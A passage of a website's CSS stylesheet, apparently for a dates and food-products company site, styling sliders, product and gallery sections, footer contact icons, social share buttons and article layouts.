  border: 3px solid rgba(255, 255, 255, 0.3);
}
.tp-bullets.simplebullets.round .bullet.selected {
  background-color: rgba(255, 255, 255, 0.9);
  border: 3px solid rgba(255, 255, 255, 0.9);
  background-color: #fb8714;
}

.tp-rightarrow.default, .tp-leftarrow.default {
  background: none;
  width: 100px;
  height: 100px;
  -webkit-transition: .5s background;
  -moz-transition: .5s background;
  -o-transition: .5s background;
  transition: .5s background;
}.tp-rightarrow.default:after, .tp-leftarrow.default:after {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  -webkit-transition: .5s border;
  -moz-transition: .5s border;
  -o-transition: .5s border;
  transition: .5s border;
  display: block;
  content: '';
  width: 50px;
  height: 50px;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  border-style: solid;
  border-color: #fff;
  margin: auto;
}
.tp-rightarrow.default:hover, .tp-leftarrow.default:hover {
  background-color: #fff;
}
.tp-rightarrow.default:hover:after, .tp-leftarrow.default:hover:after {
  border-color: #fb8714;
}

.tp-rightarrow.default:after {
  border-width: 2px 2px 0 0;
}

.tp-leftarrow.default:after {
  border-width: 0 0 2px 2px;
}
@-webkit-keyframes slideDown {
  0% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
  100% {
    -webkit-transform: translateY(0%);
            transform: translateY(0%);
  }
}
@-moz-keyframes slideDown {
  0% {
    -moz-transform: translateY(-100%);
         transform: translateY(-100%);
  }
  100% {
    -moz-transform: translateY(0%);
         transform: translateY(0%);
  }
}
@-o-keyframes slideDown {
  0% {
    -o-transform: translateY(-100%);
       transform: translateY(-100%);
  }
  100% {
    -o-transform: translateY(0%);
       transform: translateY(0%);
  }
}
@keyframes slideDown {
  0% {
    -webkit-transform: translateY(-100%);
       -moz-transform: translateY(-100%);
         -o-transform: translateY(-100%);
            transform: translateY(-100%);
  }
  100% {
    -webkit-transform: translateY(0%);
       -moz-transform: translateY(0%);
         -o-transform: translateY(0%);
            transform: translateY(0%);
  }
}
.breadcrumbs {
  padding: 10px;
  margin-bottom: 20px;
  margin-right: 0;
  margin-left: 0;
  color: #fff;
  text-align: center;
  font-weight: normal;
}
.breadcrumbs:after, .breadcrumbs:before {
  content: "";
  display: table;
}
.breadcrumbs:after {
  clear: both;
}
.breadcrumbs a {
  color: #fb8714;
  text-decoration: none;
}
.breadcrumbs a:hover {
  color: #fca146;
}
.breadcrumbs a:active, .breadcrumbs a:focus {
  color: #fb8714;
}

/*----------------------------------------
 about Section
-----------------------------------------*/
section.about {
  background-color: #fff;
  padding: 50px 0;
}
section.about .heading {
  color: #000;
  font-size: 50px;
}
section.about .button-lg {
  float: right;
  display: block;
  width: auto;
}

a.video {
  display: block;
  position: relative;
}
a.video:before, a.video:after {
  -webkit-transition: .5s all;
  -moz-transition: .5s all;
  -o-transition: .5s all;
  transition: .5s all;
}
a.video:after {
  width: 120px;
  height: 120px;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  display: block;
  content: ' ';
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  margin: auto;
  background: url(images/video-play.png) no-repeat center center;
}
a.video:before {
  background-color: #0f0b0b;
  opacity: 0;
  display: block;
  content: '';
  position: absolute;
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
}
a.video img {
  max-width: 100%;
  width: 100%;
  height: auto;
}
a.video:hover:after {
  background-color: rgba(251, 135, 20, 0.5);
}
a.video:hover:before {
  opacity: .9;
}

/*----------------------------------------
 products Section
-----------------------------------------*/
.album .box {
  margin-bottom: 15px;
}

.productsSection {
  background: #0f0b0b url(images/products-bg.jpg) no-repeat center center;
  -webkit-background-size: cover;
  -o-background-size: cover;
     background-size: cover;
}
.productsSection > div {
  padding: 50px 0;
}
.productsSection .heading {
  color: #fff;
  text-shadow: -5px 2px 5px rgba(0, 0, 0, 0.5);
  text-align: center;
}
.productsSection .box {
  padding: 10px;
  padding-bottom: 120px;
}

.productIcons {
  -webkit-transition: .5s all;
     -moz-transition: .5s all;
       -o-transition: .5s all;
          transition: .5s all;
  -webkit-transform: translateY(100px);
     -moz-transform: translateY(100px);
      -ms-transform: translateY(100px);
       -o-transform: translateY(100px);
          transform: translateY(100px);
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  width: 136px;
  text-align: center;
  height: 60px;
  opacity: 0;
  z-index: 555;
}
.productIcons a.zoom, .productIcons a.more {
  display: inline-block;
  position: static;
  margin: 2px;
}

.productItem {
  background-color: #fff;
  position: relative;
  text-align: center;
  -webkit-border-radius: 0 0 2px 2px;
          border-radius: 0 0 2px 2px;
  margin-bottom: 30px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
          box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.productItem h3 {
  margin: 0;
  padding-bottom: 15px;
}
.productItem .productDetails {
  font-size: 14px;
  line-height: 1.4;
  padding: 15px;
  -webkit-border-radius: 0 0 2px 2px;
          border-radius: 0 0 2px 2px;
  position: absolute;
  top: 100%;
  background-color: #fff;
  right: 0;
  left: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: .5s all;
     -moz-transition: .5s all;
       -o-transition: .5s all;
          transition: .5s all;
  -webkit-transform: translateY(-30px);
     -moz-transform: translateY(-30px);
      -ms-transform: translateY(-30px);
       -o-transform: translateY(-30px);
          transform: translateY(-30px);
  border-top: 1px solid #eeeeee;
  z-index: 555;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
          box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
}
.productItem .productImage {
  position: relative;
  min-height: 80px;
  background-color: #0f0b0b;
}
.productItem .productImage:after {
  -webkit-transition: .5s all;
     -moz-transition: .5s all;
       -o-transition: .5s all;
          transition: .5s all;
  display: block;
  content: '';
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
  position: absolute;
  background-color: #0f0b0b;
}
.productItem:hover .productImage:after {
  opacity: .8;
}
.productItem:hover .productIcons {
  opacity: 1;
  -webkit-transform: translateY(0px);
     -moz-transform: translateY(0px);
      -ms-transform: translateY(0px);
       -o-transform: translateY(0px);
          transform: translateY(0px);
}
.productItem:hover h3 {
  color: #fb8714;
}
.productItem:hover .productDetails {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(-2px);
     -moz-transform: translateY(-2px);
      -ms-transform: translateY(-2px);
       -o-transform: translateY(-2px);
          transform: translateY(-2px);
}
.productItem img {
  width: 100%;
  max-resolution: 100%;
  height: auto;
}

/*----------------------------------------
gallery Section
-----------------------------------------*/
.parallax-mirror {
  width: 100% !important;
}

section.gallerySection {
  background-color: #fff;
  padding: 50px 0;
}
section.gallerySection .heading {
  text-align: center;
  font-size: 50px;
}
section.gallerySection .moreNews {
  margin-top: 50px;
}

.box {
  display: block !important;
}

a.zoom {
  display: block;
  width: 60px;
  height: 60px;
  background-color: #fff;
  background-image: url(images/gallery-zoom.png);
  background-repeat: no-repeat;
  background-position: bottom center;
  position: absolute;
  bottom: -100px;
  right: 0;
}
a.zoom:hover {
  background-position: top center;
  background-color: #fb8714;
}

a.more {
  display: block;
  width: 60px;
  height: 60px;
  background-color: #fff;
  background-image: url(images/gallery-more.png);
  background-repeat: no-repeat;
  background-position: bottom center;
  position: absolute;
  bottom: -100px;
  right: 62px;
}
a.more:hover {
  background-position: top center;
  background-color: #2cc36a;
}

.galleryItem {
  overflow: hidden;
}
.galleryItem:hover a.zoom {
  bottom: 0;
}
.galleryItem:hover a.more {
  bottom: 0;
}
.galleryItem:hover figcaption {
  -webkit-transform: translateY(0);
     -moz-transform: translateY(0);
      -ms-transform: translateY(0);
       -o-transform: translateY(0);
          transform: translateY(0);
  opacity: 1;
}
.galleryItem figure {
  position: relative;
}
.galleryItem img {
  max-width: 100%;
  width: 100%;
  height: auto;
}
.galleryItem figcaption {
  -webkit-transition: .5s all;
  -moz-transition: .5s all;
  -o-transition: .5s all;
  transition: .5s all;
  opacity: 0;
  padding: 15px;
  color: #fff;
  position: absolute;
  -webkit-transform: translateY(-120%);
     -moz-transform: translateY(-120%);
      -ms-transform: translateY(-120%);
       -o-transform: translateY(-120%);
          transform: translateY(-120%);
  width: 100%;
  height: 100%;
  background-color: rgba(44, 195, 106, 0.8);
}
.galleryItem figcaption h3 {
  font-size: 24px;
  line-height: 30px;
  margin-top: 0;
  padding: 0;
  margin-bottom: 60px;
  text-align: left;
}

/*----------------------------------------
 dates Section
-----------------------------------------*/
.parallax-window {
  min-height: 400px;
  background: transparent;
  z-index: 3;
  position: relative;
}

section.datesSection {
  background: #0f0b0b url("images/dates-section-bg.jpg") no-repeat center center;
  -webkit-background-size: cover;
  -o-background-size: cover;
     background-size: cover;
  color: #fff;
  text-align: center;
}
section.datesSection > div {
  padding-top: 50px;
  padding-bottom: 100px;
  min-height: 600px;
}
section.datesSection .heading {
  font-size: 65px;
  color: #fb8714;
}
section.datesSection .button-lg {
  margin-top: 100px;
}

/*----------------------------------------
 news Section
-----------------------------------------*/
.more-link {
  float: right;
  display: inline-block;
  background: #fb8714;
  color: #fff;
  padding: 10px 15px;
  margin-bottom: 10px;
  margin-top: 20px;
  border: 2px solid transparent;
  font-weight: bold;
}
.more-link:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
}
.more-link:hover {
  color: #fb8714;
  background-color: transparent;
  border: 2px solid #fb8714;
  text-decoration: none;
}
.more-link:hover:active {
  border: 2px solid transparent;
  background: #fb8714;
  color: #fff;
  -webkit-box-shadow: inset 0 5px 0 rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 5px 0 rgba(0, 0, 0, 0.1);
  -webkit-transition: all 0s;
  -moz-transition: all 0s;
  -o-transition: all 0s;
  transition: all 0s;
  outline: 0;
}

.moreNews {
  width: 100%;
  max-width: 250px;
  border: 2px solid #fb8714;
  height: 50px;
  -webkit-border-radius: 5555px;
  border-radius: 5555px;
  color: #fb8714;
  line-height: 50px;
  text-transform: capitalize;
  font-size: 16px;
  text-align: center;
  margin-top: 15px;
  margin-bottom: 15px;
  display: block;
  margin-left: auto;
  margin-right: auto;
  font-style: italic;
}
.moreNews.moreProducts {
  border-color: #fff;
  color: #fff;
}
.moreNews:active {
  -webkit-box-shadow: inset 0 5px 0 rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 5px 0 rgba(0, 0, 0, 0.1);
  -webkit-transition: all 0s;
  -moz-transition: all 0s;
  -o-transition: all 0s;
  transition: all 0s;
  outline: 0;
  color: #ffffff;
  background-color: #2cc36a;
  border-color: #2cc36a;
  text-decoration: none;
}
.moreNews:focus {
  text-decoration: none;
  outline: 0;
}
.moreNews:hover {
  background: #2cc36a;
  border-color: #2cc36a;
  color: #fff;
  text-decoration: none;
}

/*----------------------------------------
 partners Section
-----------------------------------------*/
.partnersSection {
  padding-bottom: 15px;
}

.partnersSlider {
  text-align: center;
}
.partnersSlider .slick-slide img {
  display: inline-block;
}

/*----------------------------------------
 Site Footer
-----------------------------------------*/
.main-content {
  margin-bottom: 15px;
}
.main-content:after, .main-content:before {
  content: "";
  display: table;
}
.main-content:after {
  clear: both;
}

.siteFooter {
  position: relative;
  background-color: #0f0b0b;
}
.siteFooter h3 {
  color: #fb8714;
  padding-bottom: 30px;
  position: relative;
}

.footerMenu ul ul {
  display: none;
}
.footerMenu ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.footerMenu ul li a {
  display: block;
  padding: 10px 15px;
  border-bottom: 1px solid #181212;
  text-decoration: none;
  color: #fff;
}
.footerMenu ul li a:hover {
  color: #fb8714;
  text-decoration: none;
  background-color: #181212;
}

.siteFooter .heading {
  font-size: 36px;
  color: #573f3f;
}

.footer-home-icon {
  background-image: url(images/footer-icons.png);
  background-position: top center;
  background-repeat: no-repeat;
  width: 40px;
  height: 40px;
  display: inline-block;
  vertical-align: middle;
}

.footer-home-icon {
  background-image: url(images/footer-icons.png);
  background-position: top center;
  background-repeat: no-repeat;
  width: 45px;
  height: 45px;
  display: inline-block;
  vertical-align: middle;
}

.footer-phone-icon {
  background-image: url(images/footer-icons.png);
  background-position: top -45px center;
  background-repeat: no-repeat;
  width: 45px;
  height: 45px;
  display: inline-block;
  vertical-align: middle;
}

.footer-fax-icon {
  background-image: url(images/footer-icons.png);
  background-position: top -90px center;
  background-repeat: no-repeat;
  width: 45px;
  height: 45px;
  display: inline-block;
  vertical-align: middle;
}

.footer-mail-icon {
  background-image: url(images/footer-icons.png);
  background-position: bottom -42px center;
  background-repeat: no-repeat;
  width: 45px;
  height: 45px;
  display: inline-block;
  vertical-align: middle;
}

.footer-WhatsApp-icon {
  background-image: url(images/footer-icons.png);
  background-position: bottom 0px center;
  background-repeat: no-repeat;
  width: 45px;
  height: 45px;
  display: inline-block;
  vertical-align: middle;
}

.footerContact {
  display: block;
  color: #fff;
  border-bottom: 1px solid #181212;
  padding: 15px 10px;
  font-style: italic;
}

/*-------------------------------------------------------
   social section
-------------------------------------------------------*/
.socialIcons {
  max-width: 200px;
  margin-left: auto;
  margin-right: auto;
  overflow: hidden;
}

a.social {
  float: right;
  width: 45px;
  height: 45px;
  background-color: #fff;
  line-height: 45px;
  margin: 3px 2px;
  text-align: center;
  font-size: 20px;
}

.siteFooter a.social {
  background-color: #181212;
  color: #573f3f;
}

.siteFooter .socialIcons {
  margin-left: auto;
  margin-right: auto;
  float: none;
  margin-top: 15px;
}

a.social.facebook:hover {
  background-color: #3b5998;
  color: #fff;
}
a.social.twitter:hover {
  background-color: #00aced;
  color: #fff;
}
a.social.twitter:hover {
  background-color: #00aced;
  color: #fff;
}
a.social.googlePlus:hover {
  background-color: #dd4b39;
  color: #fff;
}
a.social.youtube:hover {
  background-color: #bb0000;
  color: #fff;
}
a.social.rss:hover {
  background-color: orange;
  color: #fff;
}

.blue {
  color: #fb8714;
}

.footerLogo {
  text-align: center;
  padding: 15px;
}
.footerLogo img {
  display: inline-block;
}

.footerBottom {
  color: #fff;
  font-weight: normal;
  padding: 0px 10px;
  position: relative;
  background-color: #181212;
  overflow: hidden;
}
.footerBottom .designRights {
  float: right;
  display: block;
  padding: 5px;
}
.footerBottom .designRights:hover {
  background-color: #0f0b0b;
}
.footerBottom .siteRights {
  padding: 5px;
  text-align: left;
  color: #fff;
  overflow: hidden;
  float: left;
  font-size: 14px;
}
.footerMap {
  border-bottom: 1px solid #181212;
}

/*-------------------------------------------------------
   dates pages styles
-------------------------------------------------------*/
.datesPageSection {
  text-align: left;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  -o-background-size: cover;
     background-size: cover;
  background-position: center center;
}
.datesPageSection > div {
  min-height: 600px;
  padding: 50px 0;
}
.datesPageSection p {
  font-size: 16px;
}
.datesPageSection .datesSectionTitle {
  font-family: 'Lobster', cursive;
  color: #0f0b0b;
  font-size: 70px;
  line-height: 1.3;
  max-width: 800px;
  float: left;
}.datesPageSection.first {
  background-image: url(images/page-dates-section01.jpg);
}
.datesPageSection.first.ar {
  background-image: url(images/page-dates-section01-ar.jpg);
}
.datesPageSection.second {
  background-image: url(images/page-dates-section02.jpg);
}
.datesPageSection.third {
  background-image: url(images/page-dates-section03.jpg);
}
.datesPageSection.third.ar {
  background-image: url(images/page-dates-section03-ar.jpg);
}
.datesPageSection.fourth {
  background-image: url(images/page-dates-section04.jpg);
}
.datesPageSection.fifth {
  background-image: url(images/page-dates-section05.jpg);
}
.datesPageSection.fifth > div {
  min-height: 200px;
  padding: 50px 0;
}
.datesPageSection.fifth ul {
  float: left;
  margin-top: 20px;
  margin-bottom: 20px;
  list-style: none;
}
.datesPageSection.fifth ul li {
  padding: 10px 0;
  vertical-align: middle;
}
.datesPageSection.fifth ul li:before {
  display: inline-block;
  content: '';
  width: 5px;
  height: 5px;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  background-color: #fb8714;
  margin: 0 15px;
}
.datesPageSection.fifth img {
  float: left;
}
.datesPageSection.fifth.ar {
  background-image: url(images/page-dates-section05-ar.jpg);
}
.datesPageSection h2 {
  clear: both;
  color: #fb8714;
  font-size: 36px;
  font-style: italic;
}
.datesPageSection.second, .datesPageSection.fourth {
  background-color: #1a1716;
  color: #fff;
}
.datesPageSection.second .datesSectionTitle, .datesPageSection.fourth .datesSectionTitle {
  color: #fff;
}

.page-template-page-dates .foldInner, .page-template-page-dates .fold-inner {
  margin-bottom: 0;
}

/*-------------------------------------------------------
   Markets pages styles
-------------------------------------------------------*/
.marketsLegend {
  padding-bottom: 15px;
  padding-top: 15px;
}
.marketsLegend > span {
  display: inline-block;
  padding: 10px 10px;
  color: #777777;
  -webkit-transition: .5s all;
  -moz-transition: .5s all;
  -o-transition: .5s all;
  transition: .5s all;
}
.marketsLegend > span:hover {
  background-color: #eee;
}
.marketsLegend > span img {
  margin: 0 5px;
}

/*-------------------------------------------------------
   products pages styles
-------------------------------------------------------*/
.productCategory {
  height: 200px;
  overflow: hidden;
  display: block;
  background-repeat: no-repeat;
  background-position: center center;
  -webkit-background-size: cover;
  -o-background-size: cover;
     background-size: cover;
  position: relative;
  background-color: #0f0b0b;
  margin-bottom: 15px;
}
.productCategory:after {
  -webkit-transition: .5s all;
  -moz-transition: .5s all;
  -o-transition: .5s all;
  transition: .5s all;
  display: block;
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  background-color: #0f0b0b;
  opacity: 0;
  visibility: hidden;
  z-index: 1;
  background-image: url(images/product-cat-arrow.png);
  background-repeat: no-repeat;
  background-position: right 100px center;
}
.productCategory *, .productCategory *:after, .productCategory *:before {
  -webkit-transition: .5s all;
  -moz-transition: .5s all;
  -o-transition: .5s all;
  transition: .5s all;
}
.productCategory:hover:after {
  opacity: .8;
  visibility: visible;
  background-position: right 50px center;
}
.productCategory:hover .productCatName {
  padding: 0 100px;
}
.productCategory .productCatName {
  z-index: 55;
  font-family: 'Lobster', cursive;
  font-size: 50px;
  line-height: 200px;
  background-color: rgba(15, 11, 11, 0.9);
  position: relative;
  float: left;
  padding-right: 50px;
  padding-left: 50px;
}
.productCategory .productCatName:after {
  display: block;
  content: '';
  width: 0;
  height: 0;
  position: absolute;
  bottom: 0;
  right: -200px;
  border-color: rgba(15, 11, 11, 0.9);
  border-right-color: transparent;
  border-top-color: transparent;
  border-width: 100px;
  border-style: solid;
}

.productsContainer {
  margin-bottom: 100px;
}

.productsNav {
  background-color: #181212;
  margin-top: -30px;
  overflow: hidden;
}
.productsNav .catsLabel {
  font-size: 24px;
  line-height: 40px;
  padding: 10px 15px;
  color: #fb8714;
  float: left;
  overflow: hidden;
}.productsNav .catsLabel i {
  float: right;
  line-height: 40px;
  margin-right: 10px;
  margin-left: 10px;
}
.productsNav ul {
  float: right;
  list-style: none;
  color: #fff;
  overflow: hidden;
  margin: 0;
  padding: 0;
}
.productsNav ul li {
  float: left;
}
.productsNav ul li a {
  text-transform: capitalize;
  height: 60px;
  display: block;
  padding: 10px 15px;
  line-height: 40px;
  color: #fb8714;
  text-decoration: none;
}
.productsNav ul li a:hover {
  text-decoration: none;
  background-color: #0f0b0b;
}

.productImages {
  margin-top: 15px;
}

.single-product .page-header {
  border-bottom: 1px dashed rgba(0, 0, 0, 0.15);
}
.single-product .page-header h1.page-title {
  float: left;
  clear: none;
  color: #2cc36a;
}
.single-product .page-header .socialShare {
  float: right;
}
.single-product .page-header .socialShare h4 {
  margin: 10px;
}

.page-header a.share {
  text-transform: capitalize;
  padding: 3px 10px;
  display: inline-block;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  font-size: 14px;
  text-decoration: none;
  color: #fff;
  margin-bottom: 3px;
}
.page-header a.share:active {
  -webkit-box-shadow: inset 0 5px 0 rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 5px 0 rgba(0, 0, 0, 0.1);
  -webkit-transition: all 0s;
  -moz-transition: all 0s;
  -o-transition: all 0s;
  transition: all 0s;
  outline: 0;
}
.page-header a.share.facebook {
  background: #3b5998;
}
.page-header a.share.facebook:hover {
  background: #2d4373;
}
.page-header a.share.twitter {
  background-color: #00aced;
}
.page-header a.share.twitter:hover {
  background: #0087ba;
}
.page-header a.share.pinterest {
  background: #cb2027;
}
.page-header a.share.pinterest:hover {
  background: #9f191f;
}
.page-header a.share.linkedin {
  background-color: #007bb6;
}
.page-header a.share.linkedin:hover {
  background: #005983;
}
.page-header a.share.googleplus {
  background: #dd4b39;
}
.page-header a.share.googleplus:hover {
  background: #c23321;
}

.productBenefits {
  list-style-position: inside;
  margin-bottom: 15px;
  padding: 0;
}
.productBenefits li p {
  padding: 10px 0;
  border-bottom: 1px dashed rgba(0, 0, 0, 0.15);
  display: block;
  margin: 0;
}

/*-------------------------------------------------------
   dates pages styles
-------------------------------------------------------*/
.contactIcon {
  color: #2cc36a;
  padding: 10px 20px;
}

.contactBlock {
  -webkit-box-shadow: 0 1px 6px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 6px rgba(0, 0, 0, 0.1);
  padding: 15px;
  margin-bottom: 30px;
}
.contactBlock .media {
  border-top: 1px dashed rgba(0, 0, 0, 0.2);
}
.contactBlock .socialIcons {
  display: inline-block;
  margin: 0;
}
.contactBlock a.social {
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.contactBlock a.social.facebook {
  background-color: #3b5998;
  color: #fff;
}
.contactBlock a.social.facebook:hover {
  background-color: #1e2e4f;
  color: #fff;
}
.contactBlock a.social.twitter {
  background-color: #00aced;
  color: #fff;
}
.contactBlock a.social.twitter:hover {
  background-color: #006287;
  color: #fff;
}
.contactBlock a.social.twitter {
  background-color: #00aced;
  color: #fff;
}
.contactBlock a.social.twitter:hover {
  background-color: #006287;
  color: #fff;
}
.contactBlock a.social.googlePlus {
  background-color: #dd4b39;
  color: #fff;
}
.contactBlock a.social.googlePlus:hover {
  background-color: #96271a;
  color: #fff;
}
.contactBlock a.social.youtube {
  background-color: #bb0000;
  color: #fff;
}
.contactBlock a.social.youtube:hover {
  background-color: #550000;
  color: #fff;
}
.contactBlock a.social.rss {
  background-color: orange;
}
.contactBlock a.social.rss:hover {
  background-color: #996300;
  color: #fff;
}

/*-------------------------------------------------------
   internal styles
-------------------------------------------------------*/
.fancybox-title {
  font-size: 18px;
  text-align: center;
}

.fancybox-lock .fancybox-overlay {
  overflow-y: auto;
}

.thumb {
  display: block;
  height: 400px;
  -webkit-background-size: cover;
  -o-background-size: cover;
     background-size: cover;
  background-position: center center;
  position: relative;
  -webkit-border-radius: 5px;
  border-radius: 5px;
}
.thumb .zoom {
  width: 60px;
  height: 60px;
  position: absolute;
  display: block;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  -webkit-transform: rotate(45deg) translate(100px, 100px);
  -moz-transform: rotate(45deg) translate(100px, 100px);
  -ms-transform: rotate(45deg) translate(100px, 100px);
  -o-transform: rotate(45deg) translate(100px, 100px);
  transform: rotate(45deg) translate(100px, 100px);
  opacity: 0;
  -webkit-transition: all 500ms cubic-bezier(0.375, 0.01, 0, 1.27);
  -moz-transition: all 500ms cubic-bezier(0.375, 0.01, 0, 1.27);
  -o-transition: all 500ms cubic-bezier(0.375, 0.01, 0, 1.27);
  transition: all 500ms cubic-bezier(0.375, 0.01, 0, 1.27);
  font-size: 24px;
  line-height: 50px;
  overflow: hidden;
  text-align: center;
  color: #fff;
  z-index: 55;
}
.thumb .zoom i {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.thumb .zoom:hover {
  background-color: #fb8714;
  -webkit-box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.1);
          box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.1);
}
.thumb:hover .zoom {
  opacity: 1;
  -webkit-transform: rotate(45deg) translate(0);
  -moz-transform: rotate(45deg) translate(0);
  -ms-transform: rotate(45deg) translate(0);
  -o-transform: rotate(45deg) translate(0);
  transform: rotate(45deg) translate(0);
}
.thumb:hover .play {
  -webkit-box-shadow: 0 0 0 3px #ffffff, 0 0 0 5px rgba(255, 255, 255, 0.2);
          box-shadow: 0 0 0 3px #ffffff, 0 0 0 5px rgba(255, 255, 255, 0.2);
  color: #fb8714;
  background-color: #fff;
}
.thumb .cat {
  font-weight: bold;
  z-index: 55;
  position: absolute;
  top: 20px;
  right: -5px;
  background-color: #fb8714;
  color: #ffffff;
  text-decoration: none;
  padding: 5px 10px;
  display: block;
}
.thumb .cat:hover {
  background-color: #fff;
  color: #fb8714;
}

.widget {
  background: #fff;
  padding: 15px;
  position: relative;
  -webkit-box-shadow: 0 1px 6px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 6px rgba(0, 0, 0, 0.1);
}
.widget .search-form > label {
  width: 100%;
}
.widget h3 {
  background-color: #fb8714;
  font-family: 'Lobster', cursive;
  color: #fff;
  font-weight: normal;
  padding: 10px 15px;
  position: relative;
  margin-left: -15px;
  margin-top: -15px;
  margin-right: -15px;
}
.widget ul {
  margin: 0;
}

.comments-area {
  position: relative;
}
.comments-area:before {
  display: block;
  background-position: center;
  height: 2px;
  width: 100%;
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
}

section.no-results {
  margin-bottom: 15px;
}

.photos_cats {
  list-style: none;
  margin: 10px 0;
  padding: 0;
}
.photos_cats li {
  display: inline-block;
  border-left: 1px solid #dedfe0;
  position: relative;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.photos_cats li:last-child {
  border-left: 0;
}
.photos_cats li.cats {
  padding: 10px 15px;
}
.photos_cats li.cats i {
  margin-left: 5px;
}
.photos_cats li a {
  display: block;
  font-weight: bold;
  padding: 10px 30px 10px 10px;
}
.photos_cats li a:before {
  display: block;
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  right: 10px;
  margin: auto 0;
  border: 5px solid transparent;
  width: 0;
  height: 0;
  border-right-color: #fb8714;
}
.photos_cats li a:hover {
  background-color: #fff;
  -webkit-box-shadow: 0 1px 0 rgba(0, 1, 1, 0.1);
  box-shadow: 0 1px 0 rgba(0, 1, 1, 0.1);
  text-decoration: none;
}

article.post, article.page, .comments-area, article.videos, article.courses, article.photos, article.post-single, section.no-results, .single-product {
  background-color: #fff;
  padding: 15px;
}
article.post .page-header h1, article.page .page-header h1, .comments-area .page-header h1, article.videos .page-header h1, article.courses .page-header h1, article.photos .page-header h1, article.post-single .page-header h1, section.no-results .page-header h1, .single-product .page-header h1 {
  font-size: 36px;
  font-family: 'Lobster', cursive;
  margin-top: 0;
  margin-bottom: 20px;
  font-weight: normal;
}
article.post .entry-content:after, article.post .entry-content:before, article.page .entry-content:after, article.page .entry-content:before, .comments-area .entry-content:after, .comments-area .entry-content:before, article.videos .entry-content:after, article.videos .entry-content:before, article.courses .entry-content:after, article.courses .entry-content:before, article.photos .entry-content:after, article.photos .entry-content:before, article.post-single .entry-content:after, article.post-single .entry-content:before, section.no-results .entry-content:after, section.no-results .entry-content:before, .single-product .entry-content:after, .single-product .entry-content:before {
  content: "";
  display: table;
}
article.post .entry-content:after, article.page .entry-content:after, .comments-area .entry-content:after, article.videos .entry-content:after, article.courses .entry-content:after, article.photos .entry-content:after, article.post-single .entry-content:after, section.no-results .entry-content:after, .single-product .entry-content:after {
  clear: both;
}
article.post .entry-meta, article.page .entry-meta, .comments-area .entry-meta, article.videos .entry-meta, article.courses .entry-meta, article.photos .entry-meta, article.post-single .entry-meta, section.no-results .entry-meta, .single-product .entry-meta {
  border-top: 1px solid #f2f2f2;
}
article.post .entry-meta, article.page .entry-meta, .comments-area .entry-meta, article.videos .entry-meta, article.courses .entry-meta, article.photos .entry-meta, article.post-single .entry-meta, section.no-results .entry-meta, .single-product .entry-meta {
  margin-right: -15px;
  margin-left: -15px;
  padding: 10px 15px;
}
article.post .entry-meta span, article.page .entry-meta span, .comments-area .entry-meta span, article.videos .entry-meta span, article.courses .entry-meta span, article.photos .entry-meta span, article.post-single .entry-meta span, section.no-results .entry-meta span, .single-product .entry-meta span {
  padding: 5px;
}
article.post .entry-meta i, article.page .entry-meta i, .comments-area .entry-meta i, article.videos .entry-meta i, article.courses .entry-meta i, article.photos .entry-meta i, article.post-single .entry-meta i, section.no-results .entry-meta i, .single-product .entry-meta i {
  color: #dedfe0;
  margin: 0 5px;
}

.page-header {
  margin: 0;
  margin-right: -15px;
  margin-left: -15px;
  padding-right: 15px;
  padding-left: 15px;
}
.page-header:after, .page-header:before {
  content: "";
  display: table;
}
.page-header:after {
  clear: both;
}
.page-header h1 {
  line-height: 1.8;
}
.page-header a {
  color: #777777;
}

.pager li > a, .pager li > span {
  -webkit-border-radius: 5px;
  border-radius: 5px;
  background-color: transparent;
  border: 1px solid #dedfe0;
  font-weight: bold;
  padding: 10px;
  color: #dedfe0;
}
.pager li > a:hover, .pager li > span:hover {
  background-color: #fb8714;
  color: #fff;
  border-color: #fb8714;
}

.pager .nav-previous > a {
  float: left;
  margin-right: 10px;
  -webkit-border-radius: 0;
  border-radius: 0;
  color: #777777;
}

.pager .nav-next > a {
  -webkit-border-radius: 0;
  border-radius: 0;
  color: #777777;
  float: right;
  margin-left: 10px;
}

/*-------------------------------------------------------
   slideUp icon
-------------------------------------------------------*/
a.slideUp, .slideUp:focus, .slideUp:active {
  width: 50px;
  height: 50px;
  background-color: #fb8714;
  color: #fff;
  outline: 0;
  font-size: 20px;
  line-height: 50px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  position: fixed;
  right: -110px;
  text-align: center;
  display: block;
  bottom: 10px;
  z-index: 5555;
